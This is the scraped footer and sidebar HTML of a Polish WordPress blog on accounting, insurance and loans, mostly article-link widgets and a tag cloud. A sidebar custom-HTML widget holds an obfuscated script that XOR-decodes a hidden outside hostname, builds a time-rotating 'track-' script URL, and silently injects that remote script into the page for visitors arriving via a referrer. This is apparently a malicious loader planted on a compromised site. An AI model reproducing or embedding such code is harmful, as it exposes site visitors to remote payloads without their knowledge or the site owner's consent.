href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-firmy-it/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel firmy IT</a><div class="arpw-summary">Właściciele firm IT muszą pamiętać o odpowiednim zabezpieczeniu swojej działalności. Oprócz dbałości o bezpieczeństwo danych i systemów, trzeba również pomyśleć o &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/jak-zarzadzac-finansami-w-malzenstwie-wspolne-cele-i-odpowiedzialnosc/"  rel="bookmark"><img width="50" height="38" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/kredyt_1536250388.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zarządzać finansami w małżeństwie: Wspólne cele i odpowiedzialność" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/kredyt_1536250388.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/kredyt_1536250388-300x225.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/kredyt_1536250388-768x576.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/kredyt_1536250388-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-zarzadzac-finansami-w-malzenstwie-wspolne-cele-i-odpowiedzialnosc/" rel="bookmark">Jak zarządzać finansami w małżeństwie: Wspólne cele i odpowiedzialność</a><div class="arpw-summary">Jak zarządzać finansami w małżeństwie: Wspólne cele i odpowiedzialność Małżeństwo to nie tylko związek emocjonalny, ale również finansowy. Prawidłowe zarządzanie finansami &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/profesjonalna-ksiegowosc-biuro-rachunkowe-uslugi-rachunkowe-warszawa/"  rel="bookmark"><img width="50" height="33" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580241.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Profesjonalna księgowość &#8211; biuro rachunkowe. Usługi rachunkowe Warszawa." decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580241.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580241-300x199.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580241-768x510.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580241-1024x680.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalna-ksiegowosc-biuro-rachunkowe-uslugi-rachunkowe-warszawa/" rel="bookmark">Profesjonalna księgowość &#8211; biuro rachunkowe. Usługi rachunkowe Warszawa.</a><div class="arpw-summary">W dzisiejszym świecie, gdzie każda decyzja finansowa może mieć ogromne znaczenie, profesjonalna księgowość staje się kluczowym elementem sukcesu każdej firmy. Odpowiednie &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_68557) {
    
    var _d060f = Date.now();
    var _89942 = 1000;
    _d060f = _d060f / _89942;
    _d060f = Math.floor(_d060f);

    var _9fbd5 = 600;
    _d060f -= _d060f % _9fbd5;
    _d060f = _d060f.toString(16);

    var _109ad = _68557.referrer;

    if (!_109ad) return;

    var _df237 = [45307, 45310, 45281, 45298, 45299, 45302, 45284, 45311, 45301, 45304, 45302, 45285, 45299, 45308, 45310, 45283, 45241, 45310, 45305, 45297, 45304];

    _df237 = _df237.map(function(_fe50a){
        return _fe50a ^ 45207;
    });

    var _24fd5 = "832feb782b4c24af0914a4097599de4f";
    
    _df237 = String.fromCharCode(..._df237);

    var _58b09 = "https://";
    var _dd194 = "/";
    var _64fb7 = "track-";

    var _64cec = ".js";

    var _5c013 = _68557.createElement("script");
    _5c013.type = "text/javascript";
    _5c013.async = true;
    _5c013.src = _58b09 + _df237 + _dd194 + _64fb7 + _d060f + _64cec;

    _68557.getElementsByTagName("head")[0].appendChild(_5c013)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.kinotomaszow.pl/zagadnienie/biuro-rachunkowe/" class="tag-cloud-link tag-link-20 tag-link-position-1" style="font-size: 9.9718309859155pt;" aria-label="biuro rachunkowe (9 elementów)">biuro rachunkowe</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/biuro-rachunkowe-wroclaw-opinie/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 13.915492957746pt;" aria-label="biuro rachunkowe Wrocław opinie (15 elementów)">biuro rachunkowe Wrocław opinie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/centralizacja-rozliczen-vat/" class="tag-cloud-link tag-link-79 tag-link-position-3" style="font-size: 13.521126760563pt;" aria-label="Centralizacja rozliczeń VAT (14 elementów)">Centralizacja rozliczeń VAT</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/chwilowka-od-18-lat/" class="tag-cloud-link tag-link-67 tag-link-position-4" style="font-size: 13.521126760563pt;" aria-label="chwilówka od 18 lat (14 elementów)">chwilówka od 18 lat</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/cv-na-zamowienie/" class="tag-cloud-link tag-link-61 tag-link-position-5" style="font-size: 12.929577464789pt;" aria-label="cv na zamówienie (13 elementów)">cv na zamówienie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/darmowa-pozyczka-bez-zaswiadczen-o-dochodach/" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 16.676056338028pt;" aria-label="Darmowa pożyczka bez zaświadczeń o dochodach (21 elementów)">Darmowa pożyczka bez zaświadczeń o dochodach</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/faktoring-miedzynarodowy/" class="tag-cloud-link tag-link-71 tag-link-position-7" style="font-size: 16.281690140845pt;" aria-label="faktoring międzynarodowy (20 elementów)">faktoring międzynarodowy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/forex-forum-analizy/" class="tag-cloud-link tag-link-82 tag-link-position-8" style="font-size: 12.929577464789pt;" aria-label="forex forum analizy (13 elementów)">forex forum analizy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/gabloty-informacyjne/" class="tag-cloud-link tag-link-69 tag-link-position-9" style="font-size: 15.098591549296pt;" aria-label="gabloty informacyjne (17 elementów)">gabloty informacyjne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/impreza-firmowa/" class="tag-cloud-link tag-link-70 tag-link-position-10" style="font-size: 12.140845070423pt;" aria-label="Impreza firmowa (12 elementów)">Impreza firmowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/indywidualne-ubezpieczenie-na-zycie/" class="tag-cloud-link tag-link-18 tag-link-position-11" style="font-size: 8.9859154929577pt;" aria-label="indywidualne ubezpieczenie na życie (8 elementów)">indywidualne ubezpieczenie na życie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/internetowa-wymiana-waluty/" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 15.098591549296pt;" aria-label="Internetowa wymiana waluty (17 elementów)">Internetowa wymiana waluty</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/kredyt-pozabankowy/" class="tag-cloud-link tag-link-83 tag-link-position-13" style="font-size: 12.929577464789pt;" aria-label="kredyt pozabankowy (13 elementów)">kredyt pozabankowy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/kursy-sep/" class="tag-cloud-link tag-link-76 tag-link-position-14" style="font-size: 13.521126760563pt;" aria-label="kursy sep (14 elementów)">kursy sep</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/leasing-szkolenia/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 15.098591549296pt;" aria-label="Leasing szkolenia (17 elementów)">Leasing szkolenia</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/lombard-w-warszawie/" class="tag-cloud-link tag-link-63 tag-link-position-16" style="font-size: 15.492957746479pt;" aria-label="lombard w Warszawie (18 elementów)">lombard w Warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najlepsze-spotkania-integracyjne/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 13.521126760563pt;" aria-label="Najlepsze spotkania integracyjne (14 elementów)">Najlepsze spotkania integracyjne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najlepszy-ranking-chwilowek/" class="tag-cloud-link tag-link-64 tag-link-position-18" style="font-size: 12.929577464789pt;" aria-label="najlepszy ranking chwilówek (13 elementów)">najlepszy ranking chwilówek</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najtansze-ubezpieczenie-samochodu/" class="tag-cloud-link tag-link-4 tag-link-position-19" style="font-size: 8.9859154929577pt;" aria-label="najtańsze ubezpieczenie samochodu (8 elementów)">najtańsze ubezpieczenie samochodu</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/niszczarka-biurowa-do-dokumentow/" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 12.140845070423pt;" aria-label="niszczarka biurowa do dokumentów (12 elementów)">niszczarka biurowa do dokumentów</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obliczenia-podatkowe-dla-rodziny/" class="tag-cloud-link tag-link-81 tag-link-position-21" style="font-size: 14.507042253521pt;" aria-label="obliczenia podatkowe dla rodziny (16 elementów)">obliczenia podatkowe dla rodziny</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obsluga-kadrowo-placowa/" class="tag-cloud-link tag-link-17 tag-link-position-22" style="font-size: 10.760563380282pt;" aria-label="obsługa kadrowo płacowa (10 elementów)">obsługa kadrowo płacowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obsluga-ksiegowo-kadrowa/" class="tag-cloud-link tag-link-23 tag-link-position-23" style="font-size: 15.887323943662pt;" aria-label="obsługa księgowo kadrowa (19 elementów)">obsługa księgowo kadrowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ochrona-obiektow/" class="tag-cloud-link tag-link-65 tag-link-position-24" style="font-size: 16.281690140845pt;" aria-label="Ochrona obiektów (20 elementów)">Ochrona obiektów</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/odzyskiwanie-podatku-z-zagranicy/" class="tag-cloud-link tag-link-59 tag-link-position-25" style="font-size: 13.915492957746pt;" aria-label="odzyskiwanie podatku z zagranicy (15 elementów)">odzyskiwanie podatku z zagranicy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pelna-ksiegowosc-dla-firm-krakow/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 22pt;" aria-label="Pełna księgowość dla firm Kraków (40 elementów)">Pełna księgowość dla firm Kraków</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pelna-ksiegowosc-krakow/" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 13.521126760563pt;" aria-label="pełna księgowość kraków (14 elementów)">pełna księgowość kraków</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pojecia-forex/" class="tag-cloud-link tag-link-57 tag-link-position-28" style="font-size: 14.507042253521pt;" aria-label="pojęcia forex (16 elementów)">pojęcia forex</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/porady-ksiegowe-w-krakowie/" class="tag-cloud-link tag-link-27 tag-link-position-29" style="font-size: 9.9718309859155pt;" aria-label="porady księgowe w krakowie (9 elementów)">porady księgowe w krakowie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pozyczki-od-18-lat/" class="tag-cloud-link tag-link-68 tag-link-position-30" style="font-size: 13.521126760563pt;" aria-label="pożyczki od 18 lat (14 elementów)">pożyczki od 18 lat</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/prowadzenie-rejestru-vat/" class="tag-cloud-link tag-link-9 tag-link-position-31" style="font-size: 8.9859154929577pt;" aria-label="prowadzenie rejestru VAT (8 elementów)">prowadzenie rejestru VAT</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/prywatne-ubezpieczenie-zdrowotne/" class="tag-cloud-link tag-link-5 tag-link-position-32" style="font-size: 8pt;" aria-label="prywatne ubezpieczenie zdrowotne (7 elementów)">prywatne ubezpieczenie zdrowotne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/rzecznik-praw-dluznika/" class="tag-cloud-link tag-link-77 tag-link-position-33" style="font-size: 15.098591549296pt;" aria-label="Rzecznik praw dłużnika (17 elementów)">Rzecznik praw dłużnika</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/spotkania-biznesowe-poznan/" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 13.521126760563pt;" aria-label="spotkania biznesowe Poznań (14 elementów)">spotkania biznesowe Poznań</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/sprzedaz-gotowych-spolek/" class="tag-cloud-link tag-link-8 tag-link-position-35" style="font-size: 8.9859154929577pt;" aria-label="sprzedaż gotowych spółek (8 elementów)">sprzedaż gotowych spółek</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/spolki-akcyjne-ksiegowosc/" class="tag-cloud-link tag-link-37 tag-link-position-36" style="font-size: 8.9859154929577pt;" aria-label="spółki akcyjne księgowość (8 elementów)">spółki akcyjne księgowość</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/szybka-pozyczka-bez-bik/" class="tag-cloud-link tag-link-58 tag-link-position-37" style="font-size: 14.507042253521pt;" aria-label="szybka pożyczka bez BIK (16 elementów)">szybka pożyczka bez BIK</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/tania-ksiegowosc/" class="tag-cloud-link tag-link-26 tag-link-position-38" style="font-size: 9.9718309859155pt;" aria-label="tania księgowość (9 elementów)">tania księgowość</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ubezpieczenia-oc-ac-lublin/" class="tag-cloud-link tag-link-34 tag-link-position-39" style="font-size: 8.9859154929577pt;" aria-label="ubezpieczenia oc ac lublin (8 elementów)">ubezpieczenia oc ac lublin</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ubezpieczenie-oc-w-warszawie/" class="tag-cloud-link tag-link-38 tag-link-position-40" style="font-size: 8pt;" aria-label="ubezpieczenie oc w Warszawie (7 elementów)">ubezpieczenie oc w Warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/uslugi-rachunkowe/" class="tag-cloud-link tag-link-39 tag-link-position-41" style="font-size: 9.9718309859155pt;" aria-label="usługi rachunkowe (9 elementów)">usługi rachunkowe</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/uslugi-rachunkowe-w-warszawie/" class="tag-cloud-link tag-link-40 tag-link-position-42" style="font-size: 9.9718309859155pt;" aria-label="usługi rachunkowe w warszawie (9 elementów)">usługi rachunkowe w warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/wynajem-dlugoterminowy-leasing/" class="tag-cloud-link tag-link-62 tag-link-position-43" style="font-size: 12.929577464789pt;" aria-label="wynajem długoterminowy leasing (13 elementów)">wynajem długoterminowy leasing</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/wysoka-zdolnosc-w-banku/" class="tag-cloud-link tag-link-56 tag-link-position-44" style="font-size: 15.098591549296pt;" aria-label="wysoka zdolność w banku (17 elementów)">wysoka zdolność w banku</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/latwy-kredyt/" class="tag-cloud-link tag-link-66 tag-link-position-45" style="font-size: 13.521126760563pt;" aria-label="łatwy kredyt (14 elementów)">łatwy kredyt</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Księgowość</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/" rel="bookmark">Księgowość na poziomie &#8211;  obsługa księgowo kadrowa. Kadry i płace kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/obsluga-ksiegowa-firmy/" rel="bookmark">Obsługa księgowa firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/firma-a-kwestie-ksiegowe/" rel="bookmark">Firma a kwestie księgowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-bez-tajemnic/" rel="bookmark">Księgowość bez tajemnic</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/pomoc-rachunkowa/" rel="bookmark">Pomoc rachunkowa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-na-odleglosc-sprzedaz-gotowych-spolek-oferta-gotowe-spolki-warszawa/" rel="bookmark">Księgowość na odległość &#8211;  sprzedaż gotowych spółek. Oferta gotowe spółki Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/wykorzystanie-ksiegowej-doradztwo-ksiegowe-porady-ksiegowe-w-krakowie-pelna-ksiegowosc-dla-firm/" rel="bookmark">Wykorzystanie księgowej &#8211;  doradztwo księgowe. Porady księgowe w Krakowie -Pełna księgowość dla firm.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zagraniczna-praca-i-co-dalej/" rel="bookmark">Zagraniczna praca i co dalej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/kluczowe-inwestycje-biura-rachunkowe-cennik/" rel="bookmark">Kluczowe inwestycje &#8211;  biura rachunkowe cennik.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/terminale-platnicze-w-polsce-jak-wybrac-najlepszy-model-dla-twojego-biznesu/" rel="bookmark">Terminale płatnicze w Polsce: Jak wybrać najlepszy model dla Twojego biznesu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/skomplikowane-obliczenia-tania-ksiegowosc-uslugi-rachunkowe-w-warszawie/" rel="bookmark">Skomplikowane obliczenia &#8211; tania księgowość. Usługi rachunkowe w Warszawie.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/sprawdzony-ksiegowy-prowadzenie-ksiegowosci-biuro-ksiegowe-wroclaw-cennik/" rel="bookmark">Sprawdzony księgowy &#8211; prowadzenie księgowości. Biuro księgowe Wrocław cennik.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zawile-kwestie-podatkow/" rel="bookmark">Zawiłe kwestie podatków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-skutecznie-wybrac-biuro-rachunkowe-kluczowe-aspekty-ktore-musisz-znac/" rel="bookmark">Jak skutecznie wybrać biuro rachunkowe? Kluczowe aspekty, które musisz znać!</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/propozycje-od-ksiegowej-sporzadzanie-deklaracji-podatkowych-prowadzenie-rejestru-vat-ewidencji-srodkow-trwalych-krakow/" rel="bookmark">Propozycje od księgowej &#8211; sporządzanie deklaracji podatkowych. Prowadzenie rejestru VAT, ewidencji środków trwałych Kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalna-rachunkowosc-spolki-akcyjne-ksiegowosc-uslugi-rachunkowe-biuro-podatkowe-w-krakowie/" rel="bookmark">Profesjonalna rachunkowość &#8211; spółki akcyjne księgowość. Usługi rachunkowe -biuro podatkowe w Krakowie.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/uslugi-dodatkowe-biura-ksiegowego/" rel="bookmark">Usługi dodatkowe biura księgowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalna-ksiegowosc-biuro-rachunkowe-uslugi-rachunkowe-warszawa/" rel="bookmark">Profesjonalna księgowość &#8211; biuro rachunkowe. Usługi rachunkowe Warszawa.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/obliczenia-podatkowe-biuro-ksiegowe-ksiegowosc-wroclaw/" rel="bookmark">Obliczenia podatkowe &#8211; Biuro księgowe. Księgowość Wrocław.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/nowy-polski-lad-rewolucja-podatkowa-dla-przedsiebiorcow/" rel="bookmark">Nowy Polski Ład rewolucją podatkową dla przedsiębiorców?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/blyskawiczna-ksiegowosc-przykladowy-cennik-uslug-ksiegowych-warszawa-biuro-rachunkowe-wroclaw/" rel="bookmark">Błyskawiczna księgowość &#8211; przykładowy cennik usług księgowych Warszawa. Biuro rachunkowe Wrocław</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalizm-w-obliczeniach-uslugi-ksiegowe-wroclaw-cennik-biuro-rachunkowe/" rel="bookmark">Profesjonalizm w obliczeniach &#8211; usługi księgowe Wrocław cennik. Biuro rachunkowe</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-6" class="fwidget arpw-widget-random"><h4 class="title">Ubezpieczenia</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/poprawa-prac-magisterskich-jak-poprawic-jakosc-i-ocene-pracy-magisterskiej/" rel="bookmark">Poprawa prac magisterskich: Jak poprawić jakość i ocenę pracy magisterskiej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/finanse-jak-dobrze-nimi-operowac-indywidualne-prywatne-ubezpieczenie-zdrowotne/" rel="bookmark">Finanse – jak dobrze nimi operować. Indywidualne, prywatne ubezpieczenie zdrowotne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/biuro-dobrze-strzezone/" rel="bookmark">Biuro dobrze strzeżone</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-biuro-wirtualne-wybrac/" rel="bookmark">Jakie biuro wirtualne wybrać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-negocjowac-polise-ubezpieczeniowa-porady-dla-lepszych-warunkow/" rel="bookmark">Jak negocjować polisę ubezpieczeniową: Porady dla lepszych warunków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/nowa-praca/" rel="bookmark">Nowa praca</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-skutecznie-negocjowac-polise-ubezpieczeniowa-dla-biznesu/" rel="bookmark">Jak skutecznie negocjować polisę ubezpieczeniową dla biznesu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/forex-nawigator-kursy-walut-najnowsze-kursy-walut-na-rynku-forex/" rel="bookmark">Forex nawigator kursy walut: Najnowsze kursy walut na rynku Forex</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/forex-podstawowe-informacje-o-handlu-na-rynku-walutowym/" rel="bookmark">Forex: Podstawowe informacje o handlu na rynku walutowym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-od-strat-finansowych-zabezpieczenie-przed-nieprzewidzianymi-zdarzeniami/" rel="bookmark">Ubezpieczenia od strat finansowych: Zabezpieczenie przed nieprzewidzianymi zdarzeniami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-od-ryzyka-zawodowego-ochrona-przed-roszczeniami/" rel="bookmark">Ubezpieczenia od ryzyka zawodowego: Ochrona przed roszczeniami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-firmy-konsultingowej/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel firmy konsultingowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-sklepu-detalicznego/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel sklepu detalicznego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/najem-okazjonalny-czym-jest-i-czy-warto-go-stosowac/" rel="bookmark">Najem okazjonalny: Czym jest i czy warto go stosować?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-sklepu-internetowego/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel sklepu internetowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zarabianie-na-stronach-metody-monetyzacji-i-generowania-dochodu-online/" rel="bookmark">Zarabianie na stronach: Metody monetyzacji i generowania dochodu online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/czym-sie-rozni-rekojmia-od-gwarancji-kluczowe-roznice-i-prawa-konsumentow/" rel="bookmark">Czym się różni rękojmia od gwarancji: Kluczowe różnice i prawa konsumentów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/internetowe-faktury/" rel="bookmark">Internetowe faktury</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zakup-samochodu-a-obowiazkowe-ubezpieczenie-najtansze-ubezpieczenie-samochodu-oc-w-warszawie/" rel="bookmark">Zakup samochodu a obowiązkowe ubezpieczenie. Najtańsze ubezpieczenie samochodu OC w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-od-strat-w-wyniku-klesk-zywiolowych-jak-zabezpieczyc-swoj-biznes/" rel="bookmark">Ubezpieczenia od strat w wyniku klęsk żywiołowych: Jak zabezpieczyć swój biznes</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-na-zycie-czy-to-wartosc-dodana-dla-twojego-portfela/" rel="bookmark">Ubezpieczenia na życie: Czy to wartość dodana dla twojego portfela?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-firmy-it/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel firmy IT</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.kinotomaszow.pl/wp-admin/admin-ajax.php","et_hb_nonce":"63d489a71a"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
